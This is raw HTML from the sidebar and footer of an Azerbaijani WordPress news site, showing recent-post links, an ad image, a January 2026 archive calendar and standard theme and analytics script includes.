                            <a href="https://www.mustaqil.az/mahir%c9%99-huseynovanin-prezident-ilham-eliyevin-dilcilikd%c9%99n-aciq-d%c9%99rsi-haqda/" title="Permanent Link to Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2021/09/mahirə-nagi-2-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;" title="Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;" title="Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2021/09/mahirə-nagi-2-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2021/09/mahirə-nagi-2-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2021/09/mahirə-nagi-2-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/mahir%c9%99-huseynovanin-prezident-ilham-eliyevin-dilcilikd%c9%99n-aciq-d%c9%99rsi-haqda/" rel="bookmark" title="Permanent Link to Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;">Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/poyeziyamizin-derdisi-ehtiram-ilham/" title="Permanent Link to Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham"><img post-id="168828" fifu-featured="1" width="92" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616426478_25641761345433394_159505604684394480_n.jpg?stp=dst-jpg_s565x565_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=CXNL2IayUwIQ7kNvwED3gja&amp;_nc_oc=AdkOAlU4VRd8ci96jZDMWeOtjdjz7j1y-FPq7-GbfExpnBXnjR9ZRkp3LWukGCrrcHU&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=g52_oFobNRv7M_rmQmu4eQ&amp;oh=00_Afqotd1k5J264yU3x15IrgxjcDwKyVK31e6Nzd0qjIEE9Q&amp;oe=69785FD2" class="clean-grid-recent-post-img wp-post-image" alt="Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham" title="Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham" title="Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham" title="Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/poyeziyamizin-derdisi-ehtiram-ilham/" rel="bookmark" title="Permanent Link to Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham">Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qurultaydan-sonra-h%c9%99mr%c9%99yliyin-etimadin-v%c9%99-inkisafin-t%c9%99sdiqi/" title="Permanent Link to Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/08/damət-s-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi" title="Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi" title="Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2022/08/damət-s-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2022/08/damət-s-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/08/damət-s-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qurultaydan-sonra-h%c9%99mr%c9%99yliyin-etimadin-v%c9%99-inkisafin-t%c9%99sdiqi/" rel="bookmark" title="Permanent Link to Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi">Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.mustaqil.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.mustaqil.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/25/" aria-label="Yazılar January 25, 2026 tarixində yayımlandı">25</a></td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



